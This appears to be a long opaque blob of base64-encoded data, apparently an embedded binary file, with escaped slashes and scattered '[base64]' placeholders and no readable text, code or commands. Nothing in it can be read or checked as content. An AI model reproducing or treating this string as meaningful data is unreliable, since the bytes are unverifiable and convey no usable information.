tySvFbEwgrD8pLCxw7Ai8RUn4Q9J2xHKhG4Vu1zFNhKPshEfq\/8Y6UawN4FDS+EPP0AaC2AEZXcGapkvYPUKcPB1\/gIM17ALPMANj2AMZ3cKAqOXrsADsRABSbBCb6IFSzMCQwAWRjACT2ABdiENGrMB\/zBnmfkEuhU0DbC1y0UKQdMFBjAzRLCwXUAKP\/MENXQSP7ABGlMzpJAEFJsR+6q1sUMXDZsRRjm2B6hcWKsnJ+i0Bfix\/ygSJFGw6DGx6RZUDHAQ4IVdjzMBJNAAXjQA8GAbuZEECjIAK6QbgZsH\/yCZktkEGFsSvncUoWM3duMA\/zAEbmA3EZECkfMAG8AyDpAQCOEG1BoB8zmf9XsP42deIvADNNs2zlVUr7tczhQS7OL\/uznnLME7tRdatdbzEpECu\/36r28CtSKItAZLJuYDBVeBLf8ABuDDBWoYGPjggeCzAZiVGfpgY1CQoz3rBFBwBv8whFsQGfzgBE6gEjnMCDs6FTpoFUKqoTmoD0RqC2WrNkShGD6mB840Eg1MvFYrcBKctRQMmwErP7dCsBqMTveQCA2wCIsAq4sQphvwAR\/gpYtwxl4aAcLwj\/kAD3gGC5wQAFWEBObACUGEH2n1WomQBmQgHGUQaPZhRfQxAbCQZ4BYBj8kHqlQH3wFQhpQACHgHQEgyHeWiNhRDLoAvE9cCxsAxmP8AWLcAB9gxrFqyrEKq616xl0qq87AxVGh\/yf++ir7IEx\/AElVgCW0FEoEoQnqeGs5tQfnaK7OGARSYDX6MAVQACRWMwZnIAXQ3CRM8Af4YLZxwEhtEAnyNQWQsGtYUCNQEAm+dG239I5OwAL6kAU2AgS6fCMhsmO7aC6tpRKW4k5GWFTjJE9O6cAiMcvxtTg8EXW2KRbZwzLcAxaW8s9rco18cp2JEcG30iyyFZ0DQAI\/[base64]\/0PdAAPyHA4B+0sQ5AEF+AHbeqvUg0VFtyhVz3YWj0uMfHVp60hX0EmsZPUYqnPDkomgUEUSFfUS+JMlnM3lVU38jkB39l+q9O+AOAPYLADE0AEYIBG8rcDXqA2EpwueKIYG\/CdJ+ADPcAB7bs6d9O8RmBYrHM3SWB79+DcRHDcc\/UD4zXeG9B7GZ0ui8FM+2jbQIXbLqHbM9nbQfHbDmoXK7X\/E\/a8Jp6Sz\/6dGITTz\/5IFUwgBpciwWkgwgAQFGhwBRzGBbbAcm5EECrGBE7wTlmhgpmkDzZoCClmBtxiBmeAA4bgBDYcB\/[base64]\/wnnwAu84Cu\/HVsfhRMyMQYv0m21JCLIFjtGEAY4UgVV8Af8dCPpGoyuFoRAAAjEmA9ooOwhYm33wwNYwy37oAcLDCbO3g\/UlkhjAAXouCLJziJsoDb74AjvXOwikgn6gAbYUAfgFBgByVxLcQ+UUHMP65X\/8L8FGRRYIVxeExJ6oja2N2kG6O+WAhRPJlz4GBKvqxin1dvxNSj5AAbwgDV3MQAqAL+xExTYFQUMoHr80ARfUAkNABIYkQ9GkAYaoFEGdOv\/1APwQAQ4iV3xwA8lpBMk8wRGUDtd4ZlGgRH6wAOBA\/DXhOsx8U13ohPMRZtkphP\/3vBz8fBASBJkgv\/tGgH1zREYuRoWsgsSCxQ\/VkOW\/AAHu2AJaD0wZgCXrhBVPLAKrgAHwMAv\/pIFa38Ae98GPKAI8EAHWr+GB89\/WJ2rVi8UWL+Tg9\/1naHmxkn4NJE4U8\/w9CZPuWMkWS9NjG97jn\/4Y\/8SV9nvIzETe7NvT+9G+Mj0OmGJsutMoW99++BdE5DC2pcQkTPeEvEA81m+AHBy5Dc3OeAG7ltZvQkTVjP2\/zAAqzMBmfM2zz3el9MFhGM5j0ME3v0VjiQCkKN++aAFJHDcB6EFQZVcwJsYzmf6Bs9cF1ouGWtOrg\/RH4UeOHGQUh5ZaqPvfHMS\/f7vAMHPX799+voJAST\/JEsOff7++dP3b1ARikWs7OMHr2LFNPry9ctn0F4+Mwi38Mtx718\/fg3x+eOXL5+\/fPz+3esHkQC+ezFBGiRQUoiTlvca+oP5D98\/j\/v+aRHi716+hzlG2tzHUp+9fiud7lv6Lx+Oe\/d03KSkz6k\/HR\/P\/rCHcWDBrV8x9sOXA2kOhg+RrsXq9CkZCGXIFECiRAmSAiEWK0aF958JBkiscApAZsQiVIrJkLFjWYkVEYlEFFAip0CBMgy80ilApoySz5w4pbIMQTESO0pWJPin12rNgUzvLXWYE+TfGXzJ+cvxAydMcnIJ6qubb59cmSylwDQ0ZcwUKWOkxBEbnA0k\/yBBqgTJQpVfFiZBggBp3z4IoTr\/IgEC4g+HHKkCiiDqA6KKSI6biZ+c9PnBn338kQKKKfYxj58x9AOCCQTxC6OVCakibzxNzJACpSGYCC6Hf\/[base64]\/dOhyLP+IpMqhBx4QuKaPO9boYwwEji1hDziMCeQUBHYp4VgEwrFEgQP6GAUOBOiJYIiIVm311Sj1mRWfKe2pMtVvswy3q3Fn7TTJJd90EspYzTUVXVRVZbdHcWmd1SFcZcIhokf\/[base64]\/QVjOCaUlz8hbiJY8mtVB4h6dCVM+5ftRL6pyQO\/BI2VsCyYi9xCCEUdjpTgitbu0qW2E326pxhtzmptWS4HMdMiZIvohyx9sgUkfFmz5ATsl\/eHKH3oYK0MOTpBA4rPPEAvBgl5e34QM5wtIJYAR6Ekkjd7SWCwxK+jR5QHEPEPiAoTt8aGy3ZTgJLYAnuftsTLm0Dl1i9du3ZNeN6PYxY12WfkRpoT0EH0YZSzmkkIe9KEGftShPEaBSA4KooUw6CcIQohVP9AwBihUoUNMmAJ+ZLIPR7SnP\/oYw3uqYMIgSKEsFPJQMwo0hT\/kIB8xlEI\/6kOFP9RHCplgwgzx\/8MENigFLD2S0RQIwY8b8UMKW8CIp17Ukn6MREliMddYGCWWnuUDbBBxIA509pGc5ANfOrpXl5Rij5YghYqsIg5BdKYkUh2vLD1TQwH4JKMJiIABDdydPwowgiQgBSkRIEEajICzl\/hjA5U4QaEisqMuRKoXPShLFj2Qh1hBKUo9wslMyNAD7XykITERyxkb6BE1Sq6UbtwOHKVkJzoe5Y6sm4vO8LGUWHWJIB9xUJDygSs63ggmN9LHN\/[base64]\/0a9g7FJgXzXYWFYMjbT0hw\/[base64]\/bBDxZWkokqjOEf7pnCPaQgnjEk8T5MlMRKgDQQfkwhD1HSgxCoADHV2UMHNiGSTwiCQK3IMSYJw45ABOJIkMgoK3jxaxYR6JFmrnbN\/69CWI+0muYU59YpvUiDrFhChl+cQDBUaUIBrNAEKmKHARyIh5aMuoMk8MEAXZGVBjZgI1Z5BR47eEhRykLaLOEoDWMKqJJUcmaIpNmUSGkzq+4V55bM2Yx3dNWdu5JnteADB+zClF\/[base64]\/bxZY+YbiXm6sruGMgPQwjBKDa5kpKy4AQuHV5WgC\/1jAYP5gax8fAsN\/Pipa5mR+qDHg5owCLmMH0HzKEBDZgD9C9gkMeBQTH0k81hbFA\/JDivamUbAAr\/EhNfToiAHy\/[base64]\/8gHH\/ABvFALMmiCxAESCGEVe1CXftgBuQPDxRrDneFAgzhDfkjDv0AlLFmhBmKLo9oOHZjDgsoSdqEKCcFF1WHFjDEqu7AJfQA4H4CDVzgFbVIAYDAGBFiFPjgnHoCDZimBPsCCY4mFEgCFOziDR3iEJICHTEycLKGHEXgCARCAJyAD47EAFUjHJ5BHIsCZS\/yCJ7iCfMzHJsgBASAFOVSdUlCBC0hDF7gCeVQBeGSAqciHflSBdZRHAWgAOaxHXdxFOfJF4zGOYXwRYjuSWVEse1FDf1GswfoIhhC+Y1KLftgYnroZjJCOLkoTGEGdXUuSp9qBDfABfRCBkoE6hv\/hh+IxowbphwYYwKPxATeYmh3gACP4h14ggaUiggEotWTbyY+ouagiAQfwhx\/QgJ95gEPCi7aqiScKyRkZSapDCpNsGAzDtNFKJV3cFdBaS7eiFTGcnWNyAihggjOwm6DsNQMAnMqjiCZ4iBVKJiPhPCjwPFfZh5IwgzPAAnsIhC3YgivchywYvSz4hzMQg38wAyHcPTHYg1xwAifYgkDwhzO4TCGAEH0QBBvDGTPgPS7qDpQsDnxqIJCQS0\/xQldimKdJRadYxZ\/oAHpDhRd4AVRITgd4gQgYgE0wCKRwhhTIjNGoH1hgAA1ggA34AH4bADL6AQ6wDdVwngj4hw3\/MK8CkIPmKYYcEIYUgIDV4A05gAdaiUt+WIAFUARlUARhwIDDWAzbQAIHYMjbdEuvcKW43MK5\/[base64]\/[base64]\/OAJ\/CCPuEHD\/CADqCDXugFP8hEOaVVGbFV2+LXsNnNX53OCnUjlbAX38IUt9oisACLWSmLrqi1gegTorE5B9gHI2AAMAADBqBZmT0BmnU3mwUDgGOAFP\/gKabThy\/ougZQio+AiVyBiCEQga77GKiUE5PpgpwDA5MxmRMAOBCLU5WFypKJqSbwBy0QAZuTkyTYjt75lo4NtSgZiZA1Howg2WEyFJRVi8Waiyu9krbY0jS1SzAxI6YIU3xwAg\/[base64]\/[base64]\/5rilrPiTUmVJo4zWEWeIa5dHOBSY0u2rYqYYnyrnvgBboCDUeiDUwiEVj6DbMqCNmhlZq22QGiDeziDansEY\/ADBxgTTbYHAwAUh\/DkNMWHCVCBIbjkt\/KHCXiCUtAqe+DkIRCAePhkfxABD\/CDmiiFJ\/jeF+mCJ5iAvvuTEbjiRtbignAXae6bfyhmkDC2vxhlhsAHS6kJxUKXBePNj+hbs+DnJMbnrkSjmhuZDdCHkEEZtbO5l6FaodpJBoiqsMTEqFQ7omoIpTgeHHEAnjIZbx0Aql26lOgCm+uYB6ATv+Ai5ECKBhiZn\/2Bf4gAjlEZDlBSnOGjmOhi5FlbEP\/[base64]\/QjhZFAxNUCxKIgibgg0a6CQ0SAycIAyX\/ug\/[base64]\/sIKeeHG1cIBL0IchsAIAsNIu2QANQK0lHzMOF5IPp+6dWRKI2kXk4QkN4oEUz2fGArEWpxW1EQsc+LKiGgkH4oEn2oo+0SiOegQA2OU2uAMFkAAJ8ARxWwNEX3QJ\/zgARPeGcfAGUFAActsHf8sJvqAVLXgCKzCAschzh9iBJ\/ABL9q1JngCTlAEwoUi7QAAQBl1hAEDAejENXmCXtjFJHgCF1irHLgMkFBxOV8OTn\/[base64]\/gQFYXrGSBiQoQNvgBDBwlLLQ+m73cFQP+QmvQ7FPsZRH+89aLYfAGQWnAs+L3X3ggyJQhUooggLohTx47H+QBA5IBh3FMQw2kPZ+7\/tgb\/dQb\/uI\/hwsoRJigvwegw2poXvgcuLcBw3\/sIIuSIMieAJGWMmBMINJiLJcw5kxRgocCCw\/LwsqmvDpcJRGRC2A0HdvHz99\/Pzlw4dvH45++gTyu\/eDX797\/3T824evX8UfD\/MVPLjPXj5\/\/ig+7Lfvnz+DHP\/96\/cixb0cNYd42JeETA4f93pY+ZHk0sN7+noU8JBETY4cBr8wAKNBjUR9auDt2LcvRw9+\/CJ44PdDYo4fZBoAMGKlSc2m+phxaMlRH0eFK\/U5HRgSod2GRSNOrHgx48aOH\/eOLOkPR8l++HQINFr1H91+Ge3ta+njIb58+wwi9IfPBxwEWfr0OYB6jYI+ChQceH3ggCdPqA3xeHShwRCSJhmb\/9zxxANagR7\/xXvSYYiPIUPu+dPwpMHvxo8NqCBjXB9lDk\/8OJSmosMPAH5IqcCAMccIKwAMGBkCgCDoxNX9OYZ8T\/[base64]\/sBZtE9\/ZhkF2V55bMFE1BssceULnH0ZRGPQgqPf\/9oLvgPP1QIAYUQZ\/TIUSBibHEGFpmJ4YQYavATxxZOYFGlGGewmo8YWUSUSxamUgarGWJsuKZle2zBqz8DWXbZhfpkiCBodiqGQ54bRdbnP38GutCgAtFXYF\/9AICKF\/BU8oK4DSSAx5takIGEukqUoUQ8G8AzACoXRICBD\/jZ80MxBZBBhhL\/ouIDP+xYUYASnJCxwgL\/LPBAGQEgwQknIwxA0D0DeMCJHAVAgAIn8ngFAhIFFICEFVYggUoOU1Zoz7HJ1nmnsypBy6dE91iLF7YF6WAPZSeR1FmVVDjRBn79XNKFEVEUQUQUDCSBX0v+SKIBG2FAEQQQQWgNhNf\/QECR9dZaMxFEFWVXMTbXY3tdRdprv80EE7iw0QWgKplUSRQjGGGPEW+ccJBoYkwiSUX8EIQ4PyVx51mV++jwGV869MNDaDngkCZLlPX8M0VXrgSojz5X\/k9JPyyEw+Y82nOSXDhMLSBMgB7EkkoJ9tNDGgWkEQ8ZaTTAke\/xpEFcRFZ4QPIIT3DQgAceWDFBwTwZkcYDZIxQQHtJ\/OSDEQD40MQEvqdBBvGXGNHDPy+QkYL55ZPRd0IEtZR5Ppvr03mVn\/MYeksjxYQHpvMH6hiyun+07iB0gV2V5uKPH+FAJPgI4AOHtSB8nEQH+PrR\/urig30gAAGjYI1sXgMb\/0\/AZjYSUI0Z4BANH2gAA\/9g4NGq9INSPOEKI3jB\/So3gRwK4AkCuAId9IFDDDTQIQ\/sxwKukAaNUJADAmhCTEqhgk8U4BNPmMAATqeP5Q1xiJ84iAL7QUMHQlCCFNRIBvE1NYoAikcLehxHTqIQlfisJDnwRw4uaJJ+JMgeOvBKPjqkpQbwIwkk0BIJNOCABjxyAw7wwiMbAMnNMKBJNOrBF0z0AAeIDiYPBABWPEQEEmwgQRrQEhE4oL4jOQlE+dDH\/SqIu6PxqB8aOCUJdtCAaW3Akw\/ggMDoQhGTmE6JP6LdHQGoRz76ET+BHGRLItcS00kOcpJLCOUsp0f74f+PH\/jIQqaEIAbXAUoruLsCpIrwBsH5gwD9oww\/xFDOIaxEanRhyY4eyJmg0Y8fCSwTdwjJD0HMzlIs8Qcj4ngGIQBAIQnRYzQBiUBq5u8\/2Hxc5KrEzcpdDpw8yp\/POgg6lmhhA4uYwwcWIa5N4PEfF0ABCgpgBX+lSwnpQkIZUgELA2S0FwWwQwAORjLw4EMD\/yqDHcpQgT36QQlISIMc5KCEAoDgMXhgAASKOjJ2gWERmTRHuvqFhBAkYYB77KNj\/jhNBVqzcdns6ORUUkvO+YwiGwGOQjqTj3zoAQtOiANMuPOGNAwiCmBYGheMUCHFDEETVwvD1yr7Na5hVmv\/Xeua18zWNs1CARBQCAMb+NAFF+HNHwDgQz96EYU8sCAJ+eiBJP7aBidMwgcx4dEEHWO6B\/0HcbtFIGZmiBAq\/[base64]\/wUcHuGFF3TFQTamTEZ00AsSPIF5ufyhGzSwAQ1o4F4kuEIEtoxjHSjiChbYMaDAcIUmcKQUAphAKcggABGExh8LCDMYGLABBvxSKzTW8j7fnBnHBBlQqruuXn9UJgLeQ7iZ7mFMWjxA2KWYH\/e6Ln4awjoYxQiRTejlA0Tg2DSF7q+Kvt8POkSEB2zABz\/4wgNOtAEjABs+SUBwr1H0hR7kQ5EoihoAwKClXovAB\/nwAbV70AMAgM8HALg2+Npb7B2QoAmzFcEib91m0RxkLJpe3HcdM92SgPokom7J4kq9pis5KNPB9R9xV\/Ji5Mb4Hxh0AhOEIAQqyJFH+NEIPP\/ayQCJJmRYdbyVEJjgBIFbxnVp4hE\/O\/NAxgStryexDIt5610KremP\/8CCEMxgV5F7ZdT1NuO9eZRvxNGb3\/Yo7r9b8uMTA+ck0FmmPpzBC1P4oQlN0MWPTLdVicmBE9orgNRzCjEw7HFaqPDYVTlhhR3owjEfUBcZCvAAXbQEHigYARLkoK4H+KAhePjXVa3ACZ4ibwR2+Jcc+iWHBxhgMSaRt8wb0xDP2By4OR\/uzlfyc+baySgJ4QflNGIXfxAtCyrBUhKK8IR9aCEKafDFdOqIzH0MIQliYEMywhAGJgACCGUTm9rWVlnMyu1Qo3UCGzbQCtt55h+3oCIfPG\/\/[base64]\/\/[base64]\/2qIX4mJBEOTIWcb1zVP2KWRLIJ73CVQQjt\/kmd8R3s092IItSARMUNMCSEMBBEBTXdXDkEFPlR0KoMKiMQC\/+IvJMAAecMQHmMPdlQEqLA4ebIDElEEIhIASfAAg3YMf+EvJrEu\/6FROIcFX2kAx3EM\/0iJA3uJAFqRLLkRSJuTgPeVDDiFoGMXtDNe0WOEeSIEUtIFDAMAI9EA\/cIEV+MMTqEAKJIFpqcHgGSEOSIIRdMEGcAAbsJ7r8SZvjlZvrgrv9Z4mtMIz3JJJ5AP\/D3TFBuwfBvyfal7BIFSCZfzBGYQBrxhI9llK7QBKby2EQVjKRCHnX9nDi9mY4BzEZtLP5FGGGeXTmnghSIBEQZHRsPiHHGHG7QRKS9IbPxRAI7xBETSAC3JBEjTgE1jBF5ABAHABAEQBPPjDYb3BIJCAA\/zfBlyMCgxAI6gAm8HDCPhDFHjA0lhBPDAAA76B+FyBCvTDCRoBF4zACPyDG5SoiHJBDnToAzCAjLKEU5xnitmnfrLnAr3nKcpnd3mF66gnfv6Iy4Dn4miXXTkpfWwnMlGLkA7IPvzAD8CBMaChJcwGG66QBEgAKFjCKQADD\/BAL0DNKxpIkzpEgkDp\/[base64]\/ogS1kHL0hhMsQTTlxCu2Ixs5RyUUunGgM17BY4UJkX0GRXKDwwATJG\/8VbMEWMML9VApLLM5DsKvguOu8xut30qvH2auB4CsgAal6akuUuCfwmZqz4IMopAC\/+OxQlYzUyQEEWEEGxKm+8EsZkAEnKIHK3A8DBEC\/lIIyLA4m7IDd7Z0SeIAfUoI+DADVIYFOhW2\/CCbTlkEZ8EsipGuqmmx9tiqawKt3zmt4uuxf5SulGmFMaFQuIcRN3oImhIHmyVvnTWsRDAILbEAUcEElJEES0AUG5QN0oIk\/UIM\/UI4W9EIvNG4SdEHjaoEW9MAzSAI1xOl3fQR+eG4RXMEJFIEV5EEUUCAJzBA\/qMFOdsHh3U\/tKKHEPtqC2EyxkGxMTCoBrOKtTgn\/3qyJqubA5tBO5GSaQOFH5PBTkVJf71KEwGEGx\/2DD3DBJUTBJcQDF0RBI1zCIOjfBHgACUTAG+gDF0xAA0SBCHBBAXwg06TBjKrAF2hPEQxB7\/[base64]\/8akMPViUwtHsUV8Vww\/BI\/YcMZRDm+FzgQ97\/JaJpo8r+XYA7tZpFYMEj0FU685AD6MSIy4GpdN0CxRhDj5CgPc2q\/[base64]\/BwMJZ8UvYHozYkkEW8wgdhIBVkUEAoIAF+MGf3AMH3J0SNIBB8AAIlAEnfGUZjIwoKLMPeEHJpEG7BEBRSZ3JpAsErAA9vIlXILIiF\/QyI14zR8RCo8lueXA+ockEvSQtWgQ+RAPqbYEQZIFJSEITEAMGawEARCcXgEEUHOIJuAwwEPRfIdDywuRJQJE4lQQ+dDVJbA6C9EKRFMD\/wQPT1O\/fIKIRJCc2X+dBEINFEAA1LEjE6jXuKAQcPcTj4oBEQEZEHEQeDQtWEwbibfALd0ZT0JNL0HA\/\/ECx0MVfiepB2Ams1ZE+tI5qnYBtqgUJ6EMEpIAb4OmqGUETgIH\/P\/RCDsFDCBaAG5DBEFQDCezDAHhBBMBDL5BBP+CXGjxBGjRBNQxAgSXBqnnBBujDDsCDCOzDBrjBPVzxBvjDBNCpBnBAE\/[base64]\/gBALx2Qsh48vbPgyNQhLe2S1h4\/xwlCMjpM6TdaoEjUOTu0f54xQxTzj8gOGUoxiqfyC+NyCKJwBCk04EIEN4MYUzAiIwwwD18sjaSQC\/1IrmJwAYkgbTtQxc0I4rAQw7YgzxW+ok4AM4NARiAm6UzUrEt0qprI4qQQHH7gANUetR8zpwrRJ13F0nUxBvtuTH3+Z\/jmClaNoLMRUqIKmcbxKSC9kAAzZoYQsVpihNQwb1ZanKqhOWJxvLeyjYLQdGYsKLFhEG0TkZ0H0kI0EtOEAFYhD1srKXgzVPaJD\/8wa04gRkwwgOpu97Sh7BbBrErCKp2GrLLsGYzu2fvd0n0d1YDeEF0dT7Uwgd0AULURH2TDP\/JaEwIpEJRWQHdEcFA\/FUGoAxPLa0IKILJcoAVoMADmMJJ\/IDaFQBZckIp6BaX6QMGpEHU4pROD3UBeAwFKEJTAHtBALyfu\/bAg0TBY7ayb\/YPPDtWK6md5NV3+SBJcIc9HEIXhAGrZJ9GcoCDpmYTFMFGEkUUcEISWAEf1Jed6IFvEJfr3I9W7BwP4AAAbK\/mxgUXFMFqccEgaEBbKy4XcEAXaBmwkFYv+yABIAj2RvP9+PL8JKF14A9BzaelSK7E7VxDUNOadFri0NKNfYbkGkSUrDmuQn46RUkmk8AXXEwv3IMD7ANx20MTEAE82EMEDIA+oDcLJI0PwIMH\/AL\/JHUBGQzACTyABghVEiTIP5BAF6T3DhDDAJCBFvhACuwAd9z4sEWAD0yAFhgBuAGY11qBA9R+iDBAa\/83kmb+n5bnhch2D9ViQVSKjwjESZQ+lx0I6m8cQPzz1w\/fPx329v37py+fQH347vHrpy+iP4H\/+tmzh6OfDn4D+eUD8MMYDx67xIyz5unMn0exePQC48CHvn\/28O1LiC\/fvnz+fFx58kTAE05dFOqLJ+DKFQEqBEjLuQ8Ah6FPnF5BVnDACKJPn2zQNzCfiyd09vHjp0\/aEwf6cjxlCvWK2JtT\/\/H0aXFgwYMJFzaUSPHjwoz4+hnsua9fP38W9\/nzKdDf\/73G\/tQ+1KevH7+IH8f6w6fhQekG\/JrsIPLAjZaIOfjZ+\/dRJz57PP6deECCBIOavZI0CS68SZcmRn6s9ZHkBIkHq3c4yJEvBwcSO0qL8IF5YfEkxrskGRBefJcu44V\/T7I+iQ98PkSAyYGzsI7FlyFLbvjYsuPM+Dbr7DN\/ONMrMZ5ycsyinwi6SJ+E1spnrdnueewnjPzBQogNNzwjDn34SU62xxrrJx98sDCDQyGcMISffxpSSDKJIsJoM39y0MceBf9JyCd8eJDwsMdEc4yROLDI4owttjDjQxBhw+exwtYCkDPP1CKQoJ4OPJGxx2Dsy0EIGZrQM8wqy2ijjv8+MhGjnO5pogkZ\/akFCRRQGGEEDzjxwAMrUPDTT3hEywePYlAogBNO8GTHBxjxmCDPDzBcoJQbCgg00BOS07KgTmAZQVFOAMWTExFAeJG\/y\/[base64]\/\/koh3ghGqAeMKf7goYggyJuCiiyhUmKCIexgoIp5Zopjgl0FKiWKEXohoJAIVVEgCo6bT0KKRE7pohI8BuBDhigIYeGMHL6KAx4EirNAniidmucKBNzR4wwEyiriAi3Yn4hjHj\/PxdTabRr4J5ZNB5EdlhVom6GW1BLosNJI\/eswnHcaCSyDGcvgBZIUWd5dk2AAw4BFjEIilHlfiQMD2RzD4wgv3Lo\/ZsdB78UIDBgZQRD8dxBsAgwu6wKAXzAcyIIITwNBgAB\/s+QiACDTQAB4tGrfHjwiM7\/EfIyKgB7YLMBgAHniUH6L3zH8n8abOjx+LdNMTV6izFzEiM7WQ\/wxNkMMMbDaGEZZ9bB+Iicw\/GLAD7DggThJ8wBcMMKF+7KM\/lKlYBEvjG5vwajaVIZDkfmCEAZwAO6p5QHRU5oXVXGcHA3hTUkw0EF5Z5CYSqlg+bBIZAHqmH13QwsNg5D8B3sweBTTfWCQnucQkxmM9QkxjQES\/\/1WsiVlyk8YMV0UbfakfuXCCEKDAhA5RAQCN4VVa\/AGALGxhQ4AQghpXlEc97pGPfDyjE+jIoS04IQt7mNUAYWQTBUlRgVVsYImyOJAlNqaLGPsHGAdyuNOlLnyP+xWY9pEDP4AABJ0AQQd60Qs69KIDTVClFjY2kRyIwg9+UKUfmoCJgdhDH\/+14AUdFAFFH9AhA71IAB0S0AFdPhKL99BCE+jAiwTUMgEJyAAeOvfEAzKSigy84kR8t0VKXowsmaxi4iaDkS\/ZZnTCUmSI\/LGfIrIhDFKgAgkr0YSwRCEKLMgWF+xRADAA4A3wiIIGuNCEIlyBDHzoQRG4sI+4ufNfUfhCFN7Qzyu8oQhJiMIGuJCESnhuD2LYwsGex854puVGAjFdEyWDkRxERB8\/qBE\/IpOjuzgmcY85yIVitEEF4ehXEroHZxLHU8CYCI4J2SBHLnbUmaWlMz71xwbuBtJ7cWBvb\/ACtdIwgDdklAtG4MJVCuAZLjhgA29A3xX+8YI3RCAfaIj\/lwpysCcjkMED8eCCP8TKhQb0owdRaMJZ\/3oF8TzBA1\/4BxHIUAAVDEIFFfvITxfkvy895mOzMSpS86FU\/\/[base64]\/17ggBd4YcYvdgCNZ\/yCCLjvxRHwghcc0IvZJCdG9a0pbGaTlqPut7+Jy69FeEKbEunkYjNdi03xm1Ob4ISnP\/EHZhPZGJ3glx9nQGMet3CGM5jBCYDkEBSgsKEsUAELWKACnetsZzvfWc97vjOf91znPw+azoYwdDgEHQcSHoilU\/KHRkZXmCgLeINClBxNsZxkHG0ZMf71qT2Aqlncgveo4p0Ik\/375AA7rNJVxvRNa4ZqJwN40qymcspenWUCyfq\/kpYQpW996SvDetN3AXNQm2gTqNqGYxJrbhYFkw9i9GMIYjijPW+SEBI0YALTuJcaovCdj17BCFHoRREyuv+BE3CrB4OoRGcEUi0+ACAKDjB3FEgArQ1ogTP\/wIIUwhCGZGhiCDpgjINfNBGBSPVF0c5JYSqD04ZAUSL4kJJFKt0T+dqGQP+A6mX2MqWGp6VHjUkcR\/[base64]\/i4qMD1OsA4leemJb\/Rxzxif+RpDu+wcI75vAXJ9LpIcN3zJG25OJFucVT79SFGD4krlc8PgozXsgrskSzwVBE3KSqvnjZ4DpxfmhTTiAdeLYBEiTCgVOzGzcY4UQCaYjFf+WYH4CBCESwoPkliJ3nlGYHNEz\/CxlgBIRILsKlSTGJk7hbEVhwBxNoofud44Ve6DqgY4b4bfZ+5fhmxvhI5L2az\/kcL\/r0weA6Qmb4IiImg+II4uLUySf2YeN4qYFkpXD87YyEABCYgAnSiAkAwY7ibEPU6AxyAQF7L4cWQmIQYh+oK5O6byCcjeHyTweprHAsAiFM5FYiIx9GBAKhD\/cmkDHkq6oWTuJ2\/2+AcA\/jdMLuOE7Z9E4\/Km\/k2sQBITALBU\/6oNACpzADl8+nxjACnZACoxDiMHDiGpD52rAJVQ4O0TDi1NAK9QIEO84IGYMiBmLh7qFCak9WdkQjNogfuqEVxCCNpiAL4iAneiAx0oDefMBbGOBfymoQCqAI4MEDoqAIBmAaNOAQX+QJfGGDQqoAkiACuqEf0AAzxgDgwmASOEAL0CkvCmPhCEP1VO\/R1CQvCIIjDuOSeoQxBIEIB4IHEAIulPBlJsIylBAnWGaD5Asj8OsZEeIQ94EHEiO0NqOBdsTiLuMnqAofIgAAQgke\/mE8KGgINCACcqABXqAHekEN4OEXev\/gHxoAALygALaBAZogBSZAHyIgCQDgC5ihF\/yhAX5rJnagCQyADN6tCSagAXxgHxqACGahCyLgt+BhCOjKOPJhGyagCfKhAeIxCQjkEKGxZqZDEKvRRDSiIDbmA6eoG\/thJsFRHGFkIoblHJ0K1IhKJzACdCjjJ3eEIqYxgG7yGnVSG\/vBBwDgmZCjCTaAA7zACO4hHMeRKM3RcjACKRnIqZjSH4SSHIvSLDPiJ9JyKRkHG3dyG+GtTYAyLNuSLJktJ85SLpeRLjMHKhGi5MpxGjUu5VhGvnSC9RSEY7jMMDlCCO2hAQTQAVBDgkhABIyAJxTi12ZjpviiwLDjOnj\/QwBVo4XUL\/3AoAl6gC\/4YQAkDP02AKccY0fGTzVfCDrYjzV98zkmwP+SYARJRjE\/kDFzwDG\/[base64]\/2AM1oIfbAEfeqAJ7mEEQkoLrKALimADniAJrKAA7uUSPgYfGGADLAIA8qAh8gELzgAXw8AJxMAI1ABDgghExqKniBRIHsj55DORpg9EgjSeEmPXBiJA8uIb42l0PrABF04\/\/[base64]\/+VXr1VWLwQM2yCASvkWQvDPzCVWveVU\/1VW\/UHXweWH3gA5vwCB1DOIADEINaC9eALTYZoMEwuGnNIBxADRkzTJXsBOybAM4kIiLpVtbJNN16I\/1qIN9ev\/TSgCXg1S\/ZhCERgOM3vC35LqBLDB75ANdOv\/wQwxVwIOlR2AhggHCWm0kjWJjwCQgtWiLjjXz11GpHqy0DTIExkAlHmUKFPUYnyQBz1+6YIUS9EW6ngDACJSQbJCc7AEGBjGn1QKZGUZjRVfzru1xqO9WCDEQuRbxmDZtzkklSFWAcocbpWZH+CZGNEvoCoUPnBbBN1cxg1WR8VvvqrWQv2XGVzawf\/KHJhbnLD1nLJ1lAVtVh\/BWRxMnXBtnLHFnPN1mNjt3Bm92spVyFYF3d37WzHwnN\/tB9KzSfQSUMfIth8Mb9Uzz9vgYM6w0mTIeACTgqyAAv2IA7+oA18hQU2pg7UIjJ6QBL0QQ8IgRDaIA6oIAvEYAqw92DAoBdsgUtehLZ8giGyUCmblzHKN9n0bqY2g6YYghwzA3QwA\/k0YoCSt38sooBVDzQ44zNAZEh2l6ku1coeE05tRDT+DjcNVLYeJHtwSh98gGZ6YWNywAiMwAB6YGb0AQD0w8QC4x7a5SMMQB\/UwB2p8CcKAuaMFIs80GFQRk0cmDOU10EqFEIIpIIz\/0MicIKHBkiDcYqAKUKCAbgyRigmX2QHGXciljiCm7iEAsRVkSEJfgCD\/[base64]\/mJ95M7NqNHcEAw+gGLDTipImcCoYiBTbgzAOPg4AveSGuD+Fd5EwKVq0oHtf+ELMIEB8IsJ3ywnittIfAii6pZYnYCNylWYvLBQIvYm6lrkoNonGejnOE48tA5gddZitv5gfcjk\/[base64]\/VbeMIIX5oQdcuAd+4L4ucaaGoKHzoRceJA98gFdolbSr1W0lh8VW6wfscoR1pCNq6skeCGUU+5GCqLFz4LE\/[base64]\/7m4N3xkplsqFW8Qc7xCDHS7iduweyIsf0JCpBpZrdpjIG216FlCdnkheqihldKdE4nHJeTH63o6gGipG+SLybGBJOO2ACTEx5zELfrCn1zDX6S\/7FW8B0w\/rDyws5ywi\/uwwzu5yTunlrwymhzDobzQpRzR\/RpJE4LJL9zJM9xeDWLT+1pB\/nrCLT3UMZ3QS\/3QT73KAZuICtu4dyu0aKM\/JPZEjMr7VguFIeIf9BPU3Ah1GkMNwAQ3beERk0ATGIANoB3acWHapz3axUAMvCAJ4gBWc+QH6mC6zPEf8qCzim9KHsQxJhb3eIUf8IFI3YNXkLfZcABAHuUwZSZjVv+85G49nxOEJ1D4Jvw5UT\/LVyQDB4Bi4ipOJywDWU\/kilqu3NkycYBPV\/[base64]\/HTZWfrpOhLsRcRlxRUtqZvIFUzRsin\/7X